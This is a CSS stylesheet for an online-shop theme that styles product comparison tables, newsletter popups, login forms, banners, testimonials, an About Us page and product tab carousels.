.compare-table thead tr.first th,.compare-table thead tr.first td{border:0;background:none;padding:0;font-size:0;line-height:0}
.compare-table .btn-remove{float:right;background-image:url(../images/btn_remove2.gif);width:72px;height:15px}
.compare-table tbody th{background:#d9e5ee url(../images/bkg_th-v.gif) 100% 0 repeat-y}
.compare-table tbody th,.compare-table tbody td{padding:10px;border:0;border-top:1px solid #ccc;border-left:1px solid #ccc;vertical-align: top;}
.compare-table tbody td.last{border-right:1px solid #ccc}
.compare-table tbody tr.last th,.compare-table tbody tr.last td{border-bottom:1px solid #ccc!important}
.compare-table tr.add-to-row td{background:#fffada;text-align:center}
.compare-table tr.first td{text-align:center}
.compare-table tr.first td .product-name{font-size:13px;font-weight:bold;margin:0 0 5px;color:#203548}
.compare-table tr.first td .product-name a{color:#203548}
.compare-table tr.first td .ratings{width:69px;margin:0 auto}
.compare-table tr.first td p,.compare-table tr.add-to-row td p{margin:0}
.block-compare .action.delete{left: 0;}
.table-comparison .cell { display: table-cell;width: 180px;}
.table-comparison .cell.label, .table-comparison td:last-child {border-right: 1px solid #d1d1d1 !important;border-left: 1px solid #d1d1d1 !important;}
.table-comparison .cell.remove {border-bottom: 0 none !important;}
.abs-remove-button-for-blocks::before, 
.sidebar .action.delete::before, 
.table-comparison .cell.remove .action.delete::before, 
.block-compare .action.delete::before, 
.filtered .item .action.remove::before{color: #cccccc;content: "";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height: 15px;overflow: hidden;text-align: center;vertical-align: middle;}
.abs-remove-button-for-blocks:hover:before, 
.sidebar .action.delete:hover:before, 
.table-comparison .cell.remove .action.delete:hover:before, 
.block-compare .action.delete:hover:before, 
.filtered .item .action.remove:hover:before{color: #333;}
/* Block:Recently Viewed */

/* Block:Recently Compared */

/* Block:Poll */
.block-poll .block-subtitle{font-size:12px}
.block-poll label{color:#777;font-weight:normal;margin:0}
.block-poll input.radio{float:left;margin:1px -18px 0 0}
.block-poll .label{display:block;margin-left:18px;text-align:left;line-height:normal}
.block-poll li{padding:3px 9px}
.block-poll .actions{margin:5px 0 0}
.block-poll .answer{font-weight:bold}
.block-poll .votes{float:left;margin-left:10px}
/* Block:Orders and Returns */
.block-gr-search li{padding:3px 9px}
.block-gr-search button.button span{border-color:#406a83;background:#618499}
/* Block:Tags */
.block-tags .block-content .tags-list{background:none;border:0;font-size:12px;padding: 3px 0 0;}
.block-tags .block-content .tags-list li{margin:0}
.block-tags .block-content a{display:inline-block;margin:0 12px 12px 0;padding:10px 12px;text-decoration:none;}
.block-tags .actions{text-align:right;padding:0;display: none;}
/* Block:Subscribe */
.block.newsletter.block-subscribe{margin: 0;}
.block-subscribe .block-content{margin: 0px;padding: 0;}
.block-subscribe .block-content .block-title .title{display: none;font-size: 18px;font-weight: bold;text-transform: uppercase;color: #222;margin: 0;}
.block-subscribe .block-content .form-subscribe-header p{font-size: 14px;color: #888;line-height: 25px;margin: 0;}
.block-subscribe .block-title{position: relative;margin: 23px 0 10px;display: block;border: 0;padding: 0;line-height: 1;}
.block-subscribe .block-title strong{font-size: 15px;font-weight: 600;margin: 0 5px;}
.block-newletter .block-subscribe .block-title p{line-height: 1.5;font-size: 15px;}
.block-subscribe label{font-size:13px;margin:0 0 25px 0}
.block-subscribe .input-box{text-align: left;margin:0;padding: 0px;position: relative;display: block;vertical-align: middle;}
.block-subscribe .input-box .subscribe-panel{float: left;}
.block-subscribe .input-box .visible{position: relative;}
.block-subscribe input.input-text{display:block;height: 45px;margin:0;width:100% ;border-width: 2px;border-radius: 30px;border-style: solid;padding: 0 130px 0 24px;font-size: 14px;}
.block-subscribe .actions{padding:0;margin:0px;float: left;position: absolute;right: 0;bottom: 0;}
.block-subscribe .actions button.button{border-style: solid;border-width: 0px;padding: 0px;height: 45px;line-height: 45px;border-radius: 0 30px 30px 0;width: 110px;}
.block-subscribe .actions button.button span {height: 40px;line-height: 40px;padding: 0px;text-transform: capitalize;font-weight: 400;font-size: 14px;}
.block-subscribe .actions button.button span span{padding:0px;}
.block-subscribe .control .mage-error{margin: 0;position: absolute;}
.block-subscribe .control .input-text.mage-error{position: static;}
.panel-text{font-size: 13px;margin: 0;padding: 0;line-height: normal;}

/* Block:popup-newsletter */
#popup-newsletter{background-repeat: no-repeat;background-position: 0 0;background-size: cover;border-radius: 5px;border: 4px solid #e6e6e6;}
#fancybox-close,.fancybox-close{height:31px !important;width:31px !important;top:-13px !important;right:-13px !important;border-radius: 50%;}
.popup-newsletter.modal-popup.modal-slide .modal-inner-wrap{overflow: visible;margin: 5rem auto;}
.popup-newsletter .modal-inner-wrap .modal-content{padding: 0;}
.popup-newsletter .modal-inner-wrap .modal-header {border: 0 none;display: block;padding: 0;position: absolute;right: 0;top: 0;z-index: 1;}
.popup-newsletter.modal-popup .action-close {background-color: #333;border: 3px solid #fff;border-radius: 50%;color: #fff;height: 21px;line-height: 21px;padding: 0;right: -10px;top: -10px;width: 21px;}
.popup-newsletter.modal-popup .action-close:before{line-height: 20px;color: #fff;}
#popup-newsletter .block-content .block-title{margin: 0px 0 14px;text-align: center; border-bottom: 2px solid #e6e6e6;padding-bottom: 18px;}
#popup-newsletter .block-content .block-title strong span{font-weight: normal;font-size: 20px;line-height: 1;text-transform: uppercase;}
#popup-newsletter .block-content .label{padding: 0;}
#popup-newsletter .block-content .label span{font-size: 15px;margin: 0 0 15px;display: block;text-align: center;}
#popup-newsletter .big-size {font-size: 50px;font-weight: bold;line-height: 45px;margin: 0;text-transform: uppercase;}
#popup-newsletter .form-subscribe-header{position:relative;}
#popup-newsletter .newsletter-new{padding: 22px 24px 0;position: relative;margin: 0;}
#popup-newsletter .subscribe-bottom{display:block;margin:0;padding:0px;font-size:14px;color: #999;}
#popup-newsletter .subscribe-bottom input{margin: -1px 5px 1px 0;}
#popup-newsletter .block-content input.input-text{ border-radius: 3px;border-width: 1px;border-style: solid;height: 54px; line-height: 54px; margin-left: 0;padding: 0 20px; width: 100%;font-size: 13px;text-align: left;}
#popup-newsletter .block-content .actions{ display: block;margin: 15px 0 20px;padding: 0;}
#popup-newsletter .block-content button.button span{height:auto;line-height: normal;padding: 0px;}
#popup-newsletter .block-content button.button {border-radius: 3px;border-width: 1px;border-style: solid;height: 54px; line-height: 54px;padding: 0px;width: 100%;}
#popup-newsletter .block-content button.button span span{padding:0;}
#popup-newsletter .block-content{margin: 0;padding: 19px 57px 24px;text-align: center;}
.promo-panel-text {font-size: 14px;font-weight: normal;line-height: normal;margin: 0;}
.promo-panel-text.text-lage {font-size: 24px;line-height: 30px;margin: 0;padding: 0 20px 8px;font-weight: 600;}
.promo-panel-text.text-lage.text-uppercase{text-transform: uppercase;}
.promo-panel-text.text-italic,.subscribe-bottom{font-style: italic;}
.promo-panel-text .sale-off {color: #f73535;font-size: 26px;font-weight: bold;padding: 0 5px;}
.promo-panel-text2 {color: #666666;font-size: 13px;margin: 0 0 50px 3px; padding: 0;}
.newsletter.input-box .mage-error{position: absolute;}
.newsletter.input-box .input-text.mage-error,#popup-newsletter .newsletter.input-box .mage-error{position: static;}
/* Block:Reorder */
.block-reorder input.checkbox{float:left;margin:0;min-height:10px}
.block-reorder .product-name{margin-left:20px}
.block-reorder .validation-advice{margin:3px 9px 7px}
.block-reorder .product-name a{color:#666;text-decoration:none}
/* Block:Login */
.block-login .block-title strong{background-image:url(../images/i_ma-info.gif)}
.block-login .block-content{padding:5px 10px}
.block-login label{font-weight:bold;color:#666}
.block-login input.input-text{display:block;width:167px;margin:3px 0}
.block-login .actions{background:none;padding:0;margin:3px 0 0}
.block-login .actions button.button span{border-color:#406a83;background:#618499}
.form.password.reset, .form.send.confirmation, .form.password.forget, .form.create.account, .form.form-edit-account, .form-address-edit, .form-newsletter-manage{ background-color: #fff;border: 1px solid #dfdfdf;margin-bottom: 40px;padding: 30px 20px;display: block;}
.login-container .block-content{padding: 0;border:0;}
.login-container .block-content p,.login-container .block-content .field.note{font-size: 14px;color: #666;}
.login-container .block-content input.input-text{height: 43px;}
.login-container .actions-toolbar{margin-top: 25px;}
.login-container .block-new-customer .actions-toolbar{margin-top: 30px;}
.form.create.account {padding: 0 0 30px;}
.login-container .block{margin-bottom: 0;}
.login-container .block .block-content{margin:0; background-color: #fff;border: 1px solid #dddddd;margin-bottom: 10px;min-height: 405px;padding: 25px 30px;}
.customer-account-login .page-title{margin: 0; font-size: 100%;}
.customer-account-login .page-title span{font-size: 15px;line-height: 40px;color: #333;font-weight: bold;}
.customer-account-create .page-title{margin: 25px 0;}
.login-container .block .block-title{padding-bottom: 15px;border: 0;}
.login-container .block .block-title strong{font-size: 14px;font-weight: 600;line-height: normal; margin: 0; padding: 0px;color: #000;text-transform: uppercase;}
/* .login-container .block .block-title strong:after {background-color: #f0002f;content: "";display: block;height: 2px;margin-top: 10px;width: 69px;} */
._has-datepicker ~ .ui-datepicker-trigger {background-image: none;background: none;-moz-box-sizing: content-box; border: 0;box-shadow: none;line-height: inherit; margin: 0;padding: 0;text-shadow: none;font-weight: 400;display: block;text-decoration: none;display: inline-block;margin-top: -4px;vertical-align: middle;}
._has-datepicker ~ .ui-datepicker-trigger:before {-webkit-font-smoothing: antialiased;font-size: 23px;line-height: 23px; color: #7d7d7d; content: '\f073';font-family: 'FontAwesome';vertical-align: middle;display: inline-block;font-weight: normal;overflow: hidden;speak: none;text-align: center;}
._has-datepicker ~ .ui-datepicker-trigger > span {border: 0;clip: rect(0, 0, 0, 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute; width: 1px;}
/* Paypal */
.sidebar .paypal-logo{display:none;margin:10px 0;text-align:center}
.sidebar .paypal-logo a{float:none}
/* ======================================================================================= */
/* Block:New and Sale */
.product-label{position:absolute;top: 8px;left: 8px;z-index:1;}
.product-label .sticker{height:27px;line-height:27px;display: block;padding: 0 15px;border-radius: 3px;}
.product-label .sticker.top-left{margin-bottom: 5px;}
.labelnew,.labelsale{display:block;text-align:center;font-size:13px;font-weight: 600;text-transform: uppercase;}
/* Block:New and Sale 2 */
.absolute-label-none .product-label{position: relative;left: 0;top: 0;display: inline-block;}
.product-label-2 .product-label .sticker{border-radius: 0;}
.product-label-2 .product-label .sticker:before{border-style: solid;content: "";position: absolute;width: 0;height: 0;}
.product-label-2 .product-label .sticker:before{border-width: 0 8px 27px 0;right: -8px;}
.product-label-2 .product-label .sticker:before{border-bottom-color: #ffae00;border-right-color: transparent !important;border-top-color: transparent !important;border-left-color: transparent !important;}
/* Block:testimonials */
.testimonials h3.title{text-align: center;}
.testimonials h3 span{color: #fff;}
.testimonials .customer{width:70px;vertical-align: top;text-align:left;display: inline-block;overflow: hidden;border-radius: 50%; -moz-border-radius: 50%;-webkit-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;}
.testimonials .rating-box{clear:both}
.testimonial li{text-align: center;}
.testimonial_text{width: 65%;color:#fff;text-align:left;padding:0 0 0 20px;display: inline-block;}
.testimonial .name{letter-spacing: 1px;}
.testimonials .title span{color: #ffffff; font-size: 20px;}
.testimonials .title-name{font-size: 16px;text-transform: uppercase;position: relative;margin: 0;padding: 10px 0 0;letter-spacing: 2px;}
.testimonials .title-name:before{content: "";position: absolute;top: 0;left: 0;background-color: #929291;height: 1px;width: 75px;}
.testimonial_text .sub-text{display: block;font-size: 14px;letter-spacing: 2px;padding-bottom: 20px;}
.alo-testimonial .testimonial_text{padding:0px;margin:0}
.testimonial_text a{color:#ff5555;text-decoration:underline}
.testimonial_text a span{color:#ccc}
.testimonial_text a:hover span{color:#b2d36e}
.alo-testimonial ul{padding:0;margin:0;}
.submit-testimonial{margin:10px 0 0}
.bg-parallax {background-attachment: fixed;background-position: center center !important;background-repeat: no-repeat;}
/* Block:backtotop */
.product-view .product-collateral .box-collateral{display:none}
.product-view .product-collateral .box-collateral.active{display:block}
#backtotop{bottom:15px;display:block;height:35px;width:35px;line-height:35px;overflow:hidden;position:fixed;right:15px;text-align:center;text-decoration:none;z-index:50;border-radius: 5px;}
#backtotop .fa{font-size:20px;line-height:35px;width: 35px;height:35px;}
#backtotop:hover{background:none repeat scroll 0 0 #444;color:#fff}
#backtotop .back-to-top{display:none}
/* Block:banner */
.row.custom-row{margin-left: -10px;}
.row-10px{margin-left: -10px;margin-right: -10px;}
.header-slider-left{padding-right: 10px;padding-left: 10px;}
.banner-col-12{margin-bottom: 30px;}
.banner-show-2{margin-top: 20px;}
.margin-top-banner{margin-top: 60px;}
.banner-show-3{margin-top: 20px;}
.padding-lr-5{padding-right: 5px;padding-left: 5px;}
.padding-lr-10{padding-right: 10px;padding-left: 10px;}
.banner.banner-no-mar,.banner-col-12:last-child{margin-bottom: 0;margin-top: 0;}
.banner-boder-zoom{ position: relative;overflow: hidden;}
.banner-boder-zoom .position{text-align: center;position: absolute;top: 50%;left: 0;right: 0;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%);}
.banner-ads2 .banner-boder-zoom .position{top: 45px;}
.banner-boder-zoom .position h3{font-size: 48px;text-transform: capitalize;font-weight: 300;margin: 0;color: #fff;}
.banner-boder-zoom .position h2{font-size: 40px;color: #ea1b25;text-transform: uppercase;font-weight: bold;margin: 0;line-height: 40px;}
.banner-boder-zoom .position p{font-size: 18px;color: #fff;font-weight: normal;margin: 0;}
.block-banner .banner-read-more{background-color: #333;font-weight: 600;color: #fff;font-size: 14px;text-transform: capitalize;display: inline-block;line-height: 48px;margin-top: 45px;padding: 0px 34px;}
.banner-boder-zoom a img {transition: all 1s ease 0s; -moz-transition: all 1s ease 0s;-webkit-transition: all 1s ease 0s;-o-transition: all 1s ease 0s;-ms-transition: all 1s ease 0s;}
.banner-boder-zoom:hover a img { transform: scale(1.1);-moz-transform: scale(1.1);-webkit-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);}
.sidebar-filter-banner{padding: 25px 18px 0;}
/*Policy / service*/
.static_sections_bottom{background-color: #fff;}
.policy .policy-wrap{padding: 27px 0;margin-top: 20px;background-color: #fff;}
.policy .policy-box{width: 25%;margin: 0px;padding: 0;float: left;}
.policy .policy-box .box-content{border-right: 1px solid #e0e0e0;padding: 0px 15px 0;text-align: center;}
.policy .policy-box:last-child .box-content{border-right: 0;}
.policy .policy-box .box-content .service-content{display: inline-block;text-align: left;vertical-align: middle;}
.policy .policy-box .box-content .icon-service{display: inline-block;vertical-align: middle;margin-right: 5px;}
.policy .policy-box .box-content .icons{font-size: 100%;}
.policy .policy-box .box-content .icons:before,.policy .policy-box .box-content .icons:after{font-size: 35px;margin: 0;line-height: 1;}
.policy .policy-box .box-content .icons.flaticon-transport:before,.policy .policy-box .box-content .icons.flaticon-transport:after{font-size: 45px;line-height: 26px;}
.policy .policy-box .box-content .service-content .info-title{display: block;}
.policy .policy-box .box-content .service-content .info-title h3{font-size: 16px; color: #333; font-weight: 600; margin: 0;line-height: 1.4;text-align: left;}
.policy .policy-box .box-content .service-content .info-title p{margin: 0;padding: 0;color: #999;font-size: 14px;text-align: left;}
.policy .policy-box .box-content .service-content .sub-title{padding: 0}
.policy .policy-box .box-content .service-content .sub-title span{font-size: 13px; color: #666; font-weight: normal; text-transform: none; display: block;}

.policy.home-policy{margin-top: 50px;}
.policy.home-policy .policy-wrap{margin-top: 0;padding: 0;background-color: transparent;}
.policy.home-policy .policy-box{padding-right: 15px;padding-left: 15px;}
.policy .policy-box .box-content{padding: 12px 15px;}
.policy.home-policy .policy-box .box-content .icon-service,.policy.home-policy .policy-box .box-content .service-content,.policy.home-policy .policy-box .box-content .service-content .info-title h3{display: block;text-align: center;margin: 0;}
.policy.home-policy .policy-box .box-content{border: 0;background-color: #f6f6f6;min-height: 104px;}
.policy.home-policy .policy-box .box-content:hover .icons{color:#f2c557;}
.policy.home-policy .policy-box .box-content .icons.flaticon-transport:before,.policy.home-policy .policy-box .box-content .icons.flaticon-transport:after{height: 35px;display: block;}

/* Hot categories */
.hotcat-section{position: absolute;bottom: 30px;left: 0;right: 0;}
.hotcat-section .slick-slider{margin-top: 60px;margin-bottom: 0;}
.hotcat-section .block-title-tabs-hiden{display: none;}
.cate-content{text-align: center;position: relative;}
.cate-content ul{list-style: none;margin: 8px 0 22px;padding: 0;}
.cate-content ul li{margin: 0;}
.cate-content ul li a{font-size: 14px;color: #999;}
.cate-content ul li a:hover{color: #dfb039;}
.cate-content .cate-link{font-weight: 600;text-decoration: underline;font-size: 14px;}
.cate-name-wrap .cate-name{font-weight: 600;font-size: 13px;color: #222;margin: 5px 0 0;text-transform: uppercase;}
.hotcat-section .home-slider .item:after {background-color: #e6e6e6;bottom: 0;content: "";left: 0px;position: absolute;top: 0px;width: 1px;height: 100%;display: none;}
.hotcat-section .home-slider .slick-slide.slick-current .item:after{display: none;}
.background-white{background-color: #fff;padding: 0 10px 10px 10px;}
.cms-page-images{padding-top: 55px;}
.cms-page-images .block-content{margin-bottom: -180px;}
.cms-page-images .main-content{margin-bottom: -180px;}
.cms-page-images img{margin: 0 auto; overflow: hidden;position: relative;}
.cms-page-images .block-title{padding-bottom: 68px;}
.block-title h3{font-size: 48px;font-weight: 700;line-height: 1;text-align: center;text-transform: uppercase;color: #000;margin: 0;}
.cms-page-images .banner-content{position: relative;overflow: hidden;}
.cms-page-images .banner-content .main-desc {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%); -moz-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);-o-transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);width: 100%;text-align: center;}
.cms-page-images .banner-content .main-desc p{font-size: 48px;font-weight: 700;text-transform: uppercase;line-height: 1.2;color: #fefefe;padding: 0;width: 100%;}
/* About Us ========================================================================= */
.cms-page-view.page-layout-1column .column.main{min-height: auto;}
.cms-page-view .page-main-pal.container{padding-bottom: 0;}
.cms-page-view .page-title{margin: 0;}
.cms-page-view .page-title h1{line-height: normal;margin: 0;text-transform: capitalize;font-size: 20px;}
.our-works .col-left,.crazy-team .col-left {padding-left: 0;padding-right: 0;}
.our-works .col-right,.crazy-team .col-right {padding-left: 0;padding-right: 0;margin-top: 0;}
.mr-verticle-line {width: 100%;height: 1px;display: block;background-color: #999;margin-left: -15px;margin-top: 10px;}
.about-content .sub-title {font-size: 14px;font-weight: 600;color: #999;letter-spacing: 10px;text-transform: uppercase;line-height: 1;margin-bottom: 25px;}
.about-img{margin-top: 50px;}
.about-img-full img{margin: 0 auto;}
.crazy-team .about-content .sub-title{color: #000;font-size: 16px;}
.page-team-content{padding-top: 170px;}
.crazy-team-inner{padding-top: 160px;}
.team-item{margin-bottom: 75px;text-align: center;}
.team-item .images-team{margin: 0 auto 30px;width: 130px;height: 130px;border-radius: 100%;overflow: hidden;}
.team-item .team-name{font-size: 18px;font-weight: 600;color: #000;line-height: 1;text-transform: capitalize;margin-bottom: 10px;}
.team-item h3 {font-size: 13px;color: #999;line-height: 1;margin: 0;padding: 0;font-weight: normal;}

.about-us-box-1{margin-top: 45px;margin-bottom: 45px;}
.cms-about-us .title{font-size: 24px;color: #333333;font-weight: bold;text-transform: uppercase;padding: 16px 0 26px;}
.about-us-info .block-title h2{font-size: 18px;color: #333333;font-weight: bold;line-height: normal;text-transform: uppercase;padding: 0px;margin: 0 0 20px;text-align: center;}
.our-works .block-content p{color: #666;font-size: 16px;font-weight: normal;line-height: 1.45;margin: 0 auto;max-width: 790px;text-align: center;}

.about-us-box-2 .box-layout-2 {border-radius: 3px;border: 2px solid #f0f0f0;background-color: #f9f9f9;margin-bottom: 43px;padding: 18px 13px 0;text-align: center;}
.about-us-box-2 .box-layout-2 .index-code {color: #333;font-size: 40px;font-weight: bold;line-height: 40px;}
.about-us-box-2 .box-layout-2 .title-box {color: #333;font-size: 16px;font-weight: normal;margin: 7px 0 29px;text-transform: capitalize;font-style: italic;}
.about-us-box-2 .box-layout-2 .desc{font-size: 14px;color: #666;margin-bottom: 22px;}

.company-worker{margin: 0px; padding: 0;}
.cms-static-company-worker .about-us-info .block-title h2{margin-bottom: 33px;}
.company-worker .item .img:hover{box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);-webkit-box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);-o-box-shadow:0 2px 20px 0 rgba(0, 0, 0, 0.2);-ms-box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);}
.company-worker .info{margin-top: 8px;}
.company-worker .info .author-name {color: #333;font-size: 15px;font-weight: bold;text-transform: uppercase;}
.company-worker .info .author-title {color: #333;text-transform: capitalize;}
.company-worker .info .author-title::before {content: "-";display: inline-block;margin: 0 4px 0 15px;}
.company-worker .info .desc {line-height: 20px;margin-bottom: 15px;margin-top: 8px;}

.page-team-content .block-title{margin: 90px 0 50px;text-align: center;border-top: 1px solid #e6e6e6;}
.page-team-content .block-title h2{font-size: 20px;text-transform: uppercase;font-weight: 600;color: #222;padding: 0 10px;background-color: #fff;position: relative;z-index: 1;top: -15px;display: inline-block;}
.page-team-content .block-title p{font-size: 13px;color: #666;margin: 0 auto;max-width: 750px;}
.crazy-team-slide .team-item{text-align: center;}
.crazy-team-slide .team-item h2{font-weight: 600;color: #333;font-size: 18px;text-transform: capitalize; line-height: 1;margin: 12px 0 5px;}
.crazy-team-slide .team-item h3{color: #666;font-size: 14px;text-transform: capitalize;font-weight: normal;}

.about-us-content .box-content .title, .detail-about .box .title,.right-detail-about .title{font-size: 18px; font-weight: bold; margin-bottom: 0; color: #222;text-transform: uppercase;}
.about-us-content .box-content .text, .detail-about .box .text{font-size: 14px; margin-bottom: 0; color: #666;}
.about-us-content .box-content .title{text-align: center; margin-top: 33px}
.about-us-content .box-content .text{text-align: center; padding: 20px 20px 0 20px}

.detail-about{border-top: 1px solid #e6e6e6;margin-top: 40px;padding-top: 55px;margin-bottom: 50px;}
.detail-about .box .text{margin-top: 20px}
.detail-about .left-detail-about .box{margin-bottom: 50px}
.detail-about .box:nth-child(2n+1){clear: left;}
.detail-about .box:nth-child(3),.detail-about .box:nth-child(4){margin-bottom: 0;}
.right-detail-about .title{margin-bottom: 25px;}
.right-detail-about .box{margin: 10px 0}
.right-detail-about .box:last-child{margin-bottom: 0;}
.detail-about .right-detail-about .box label, .detail-about .right-detail-about .box .box-content{display: table-cell; vertical-align: top;}
.detail-about .right-detail-about .box .box-content{border: 0;min-height: auto;padding: 0 0 0 20px;}
.detail-about .right-detail-about .box .box-content .sub-title{font-size: 13px; color: #333; font-weight: bold; text-transform: uppercase; padding: 0; margin: 0; line-height: 44px}
.detail-about .right-detail-about .box input[name=toggle]:checked ~ .box-content .sub-title{color: #333 ;}
.detail-about .right-detail-about .box .box-content .subcribe{font-size: 14px; color: #666; line-height: 25px; margin-bottom: 0; padding: 10px 0}
.right-detail-about .box .box-content .subcribe{visibility: hidden; opacity: 0; position: absolute; transform: translateX(100%); transition: all 0.3s}
.right-detail-about .box input[name=toggle]:checked ~ .box-content .subcribe{visibility: visible; opacity: 1; transform: translateX(0); position: static;}
.detail-about .right-detail-about .box label:before{content: "\f067"; width: 44px;height: 44px;line-height: 44px;display: block; cursor: pointer;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;background-color: #fff;border: solid 1px #eee;text-align: center;color: #666;font-size: 12px;font-family: 'FontAwesome';font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;}
.detail-about .right-detail-about .box input[name=toggle]:checked ~ label:before{content: "\f068";color: #333;}
.detail-about .right-detail-about .box input[name=toggle]{display: none;}
/* Orders and Returns ========================================================================= */
.form.form-orders-search .fieldset,.form.search.advanced .fieldset {padding: 0 0 20px; margin: 0;}
.sales-guest-form .page-title,.catalogsearch-advanced-index .page-title{margin-bottom: 0;}
.catalogsearch-advanced-index .fieldset > .field .fields.group.group-2 .field, .catalogsearch-advanced-index .fieldset > .fields > .field .fields.group.group-2 .field { width: 50% !important;float: left;}
/* Home Products Page ========================================================================= */
.alo-box-width{padding-left: 50px;padding-right: 50px;}
.magicproduct{position: relative;}
.ajax_loading{background-image: url("../images/alothemes/loading.gif");background-color:#fff;background-position: center center;background-repeat: no-repeat;margin-left: 50%;padding:0;position:absolute;z-index:34;animation:1.2s ease-in-out 0s normal none infinite tp-rotateplane;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;box-shadow: 0 0 5px rgba(0, 0, 0, 0.5); -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);-o-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);-ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);padding:0px;width: 50px;height: 50px;}
.block-title-tabs{margin-bottom: 30px;padding: 40px 0 0;border-color: #333;border-style: solid;border-width: 0 0 3px;}
.magictabs {margin: 0 !important;position: relative;text-align: left;float: none;}
.magictabs .item{position: relative;list-style: none;display: inline-block;margin:0px;padding: 0px;}
.magictabs .item .title{background-color: #fff;cursor:pointer;font-size: 14px;font-weight: 400;line-height: 25px;padding: 0px 15px;margin: 0px;}
.magictabs .item:first-child .title{margin-left: 0;}
.magictabs .item.activated, .magictabs .item:hover {border-color : #ff3366;}
.section-category-slide .block-title-tabs{padding: 0;}
.content-products .mage-magictabs {display: none;}
.content-products .mage-magictabs.activated {display: block;}
.line-products.product-title .magictabs .item .title{padding: 0;}
.line-products.product-title .magictabs .item:last-child .title{padding-right: 28px;}
.line-products .magictabs .item .title:after {content: "";background-color: #e6e6e6;height: 15px;display: inline-block;width: 1px;margin: 0 20px;}
.line-products .magictabs .item:last-child .title:after{display: none;}
.tabproduct-right .block-title-tabs .magictabs{float: right;background-color: #fff;top: 14px;padding-left: 30px !important;padding-right: 0px !important;}
.tabproduct-right .magictabs .item .title{ border-color: transparent;border-radius: 3px;border-style: solid;border-width: 2px;}
.tabproduct-right .magictabs .item.activated .title{border-color: #f2c557;}
.box-products .content-products .slick-list .slick-slide > div:first-child .item{padding-bottom: 0px;margin-top: 0px;}
.box-products .content-products .slick-list .slick-slide > div:last-child .item{margin-bottom: 0px;}
.box-products-one .magicproduct:before{background-color: #fff;content: "";display: block;width: 15px;height: 100%;z-index: 20;left: -15px;position: absolute;top: 0;}
.box-products-one .magicproduct:after{background-color: #fff;content: "";display: block;width: 15px;height: 100%;z-index: 20;right: -15px;position: absolute;top: 0;}
/* .box-products .grid.products-grid .item{margin-bottom: 60px;} */
.box-products.bg-gray,.cms-static-product.bg-gray{padding: 40px 0;}
.cms-static-product .magicproduct{background-color: #fff;}
.product-title .magictabs .item .title,.block-title-tabs h3,.additional-recently-viewed-block .magictabs .item .title{margin: 0;padding: 0 28px 0 0;position: relative;top: 13px;font-weight: bold;font-size: 18px;text-transform: uppercase;background-color: #fff;line-height: 25px;display: inline-block;}
.hidden-product-deal-special.box-products{padding-bottom: 0;}
.content-countdown-products .item .per-product{border: 0;padding-bottom: 0;}
.cms-page-mix-product .custom-product .block-title-tabs{border: 0;padding-top: 0;}
.cms-page-mix-product .custom-product .magictabs .item .title{top: 0;display: block;padding: 0;line-height: 1;}
.cms-page-mix-product .custom-product .item .products-textlink{min-height: 275px;padding-left: 0;padding-right: 0;}
.cms-page-countdown-products .block-title-tabs{border: 0;margin: 0 0 10px;}
.deals-of .block-title-tabs.hidden-tabs {display: none;}
.cms-page-countdown-products .block-title-tabs h3{text-align: center;display: block;position: static;padding: 0;}
.content-countdown-products .actions-cart{display: block;margin: 20px 0 0;}
.content-countdown-products .item .actions-cart .button.btn-cart, .content-countdown-products .item .actions-cart .availability{height: 43px;line-height: 43px;text-align: center;display: block;width: 100%;margin: 0;}
.content-countdown-products .item .actions-cart .button.btn-cart span, .content-countdown-products .item .actions-cart .availability span{font-size: 14px;}
.content-countdown-products .item .actions-cart .button.btn-cart:before, .content-countdown-products .item .actions-cart .stock.unavailable:before{display: none;}
.content-countdown-products .products-textlink{text-align: center;padding-left: 0;padding-right: 0;}
.cms-page-countdown-products .content-countdown-products .item .per-product{padding-bottom: 0;}
.content-countdown-products .products-grid .price-box,.content-countdown-products .item.product-item .product-reviews-summary,.content-countdown-products .products-grid .product-name{text-align: center;}
.alo-count-down .icon-clock{display: none;}
.absolute-countdown .alo-count-down .countdown{margin: 0;}
.absolute-countdown .alo-count-down{position: relative;background-color: #fff;top: 18px;padding: 0 60px 0 0px;float: left;}
.absolute-countdown .alo-count-down .timer-box{border: 0;}
.content-countdown-products .block-title-tabs h3{top: 30px;float:left;padding-right: 60px;}
ul.magictabs{padding:0}
.content-products{clear:both; margin: 0px;}
.content-products .slick-slider{margin-bottom: 0;}
.all-category{text-align: center;margin-top: 50px;}
.cat-view-all {font-weight: bold;color: #222;font-size: 14px;line-height: 1;padding: 0 15px;display: none;}
.all-category .cat-view-all{color: #fff;}
.slick-arrow.slick-next,.hotcat-section .slick-arrow.slick-next{-webkit-box-shadow: 3px 0 3px 0 rgba(50, 50, 50, 0.2);-moz-box-shadow: 3px 0 3px 0 rgba(50, 50, 50, 0.2);box-shadow: 3px 0 3px 0 rgba(50, 50, 50, 0.2);border-radius: 0 3px 3px 0;-moz-border-radius: 0 3px 3px 0;-webkit-border-radius: 0 3px 3px 0;-ms-border-radius: 0 3px 3px 0;-o-border-radius: 0 3px 3px 0;}
